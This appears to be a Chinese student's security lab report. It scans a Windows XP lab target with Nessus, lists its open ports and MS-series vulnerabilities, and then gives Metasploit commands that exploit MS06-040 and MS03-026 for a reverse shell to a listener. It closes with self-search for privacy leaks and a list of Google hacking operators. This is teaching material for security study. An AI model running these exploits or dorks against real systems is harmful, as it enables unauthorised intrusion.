

(3)在kali的浏览器中打开https://wangrong:8834/这个网址,先安装,再进行正式的扫描。

【安装 1 选择Advanced】



【安装 2 选择accept... Continue Register... 然后输入个人信息 】

【安装 3 创建账号 】



【安装 4 创建完粘好后,会进入的这里,但是还不能直接用,需要等一会儿 】

【安装 5 显示如下图的内容之后,就说明安装完毕,可以使用 】

(4)安装完之后,就可以进行扫描了。

靶机是windows XP IP地址:192.168.85.152





- 靶机上开放了哪些端口【通过

+ new scan来新建一个扫描,选择主机发现即 Host Disvovery】输入靶机IP地址192.168.85.152

【可以看到开放了的端口是 135 139 445 1025 1026】



- 靶机各个端口上网络服务存在哪些安全漏洞 【通过

+ new scan来新建一个扫描,选择高级扫描】输入靶机IP地址192.168.85.152



【下图中可以看出,有24个vulnerablities,其中包括超危漏洞和高危漏洞】

【其中包括以下漏洞(还有很多,这只是其中一些比较严重的)】

————————————————————————————————————————————————————————————————

MS06-040: Server Service 缓冲区溢出

MS03-043: Messenger Service 缓冲区溢出

MS09-001: NetAPI32.dll 缓冲区溢出

MS03-026: RPC 接口缓冲区溢出

MS05-027: Windows Movie Maker 缓冲区溢出

MS03-039: Microsoft Data Access Components (MDAC) 缓冲区溢出

MS04-012: Microsoft Data Access Components (MDAC) 缓冲区溢出

MS04-011: Windows Movie Maker 缓冲区溢出

MS08-067: Server Service 远程代码执行漏洞

MS04-007: Windows Shell 缓冲区溢出

MS04-022: Windows Shell 缓冲区溢出

————————————————————————————————————————————————————————————————

- 你认为如何攻陷靶机环境,以获得系统访问权

利用上述漏洞中的MS06-040和MS03-026进行攻击,两个可以获得系统访问权,得到一个 shell.

使用 Metasploit 框架中的相关模块来执行攻击,对于两个漏洞,分别加载相应的 Metasploit 模块,设置目标 IP 地址、端口、Payload 和监听器。

【MS06-040】

use exploit/windows/smb/ms06_040_netapi

set RHOST 192.168.85.152

set RPORT 445

set PAYLOAD windows/shell_reverse_tcp

set LHOST 192.168.85.151

set LPORT 4444

exploit

【MS03-026】

use exploit/windows/dcerpc/ms03_026_dcom

set RHOST 192.168.85.152

set RPORT 135

set PAYLOAD windows/shell_reverse_tcp

set LHOST 192.168.85.151

set LPORT 4444

exploit

然后到另一个终端中连接监听即可。

五、通过搜索引擎搜索自己在网上的足迹,确认自己是否有隐私和信息泄漏问题,并练习使用Google hack搜集技能完成搜索



(1)通过在搜索引擎上直接搜索自己的姓名、学号、手机号网上发现自己的足迹,并确认自己是否有隐私和信息泄漏问题。

【搜索1:姓名搜索】

【搜到了很多同名同姓人的信息,但是没有我的哦~】



【搜索2:学号搜索】

【看到了一些在博客园上发的博客实验报告,就没有了】



【搜索3:学号+姓名 搜索】

【还是博客园的一些博客】

(2)练习使用Google hack搜集技能完成搜索(至少10种搜索方法)

Google hack

intitle: 从网页标题中搜索指定的关键字,可专门用来搜索指定版本名称的各类web程序,也可用allintitle(二级标题)

inurl:从url中搜索指定的关键字,可专门用来构造各种形式的漏洞url,也可用allinurl(二级)

intext:从网页中搜索指定的关键字,可专门用它来穿透到漏洞页面等……也可用allintext

filetype: 搜索指定的文件后缀,例如:sql mdb txt bak backup ini zip rar doc xls……

site:在某个特定的网站内中搜索指定的内容

link:搜索和该链接有关联连接,比如:友情链接

index of: 找目录遍历会用到

